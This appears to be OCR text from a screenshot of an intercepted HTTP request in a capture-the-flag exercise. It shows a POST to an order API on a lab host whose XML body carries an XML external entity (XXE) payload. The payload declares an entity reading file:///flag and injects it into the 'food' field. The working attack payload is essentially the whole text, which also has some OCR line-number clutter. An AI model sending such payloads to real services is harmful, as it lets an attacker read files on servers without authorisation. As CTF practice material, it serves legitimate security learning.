 Pretty Raw Hex \n Pr
1 POST /api/order HTTP/1.1 1
2 Host: 139.59.177.61:31637 2
3 Content-Length: 162 3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; 4
x64) AppleWebKit/537.36 (KHTML, like Gecko) 5
Chrome/96.0.4664.45 Safari/537.36 6
5 Content-Type: application/xml 7
6 Accept: */* 8
7 Origin: http://139.59.177.61:31637 9
8 Referer: http://139.59.177.61:31637/ 10
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8 11
11 Connection: close
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE replace [<!ENTITY file SYSTEM
"file:///flag">]>
15 <order>
16 <table_num>
17 1
18 </table_num>
19 <food>
20 &file;
21 </food>
22 </order>
23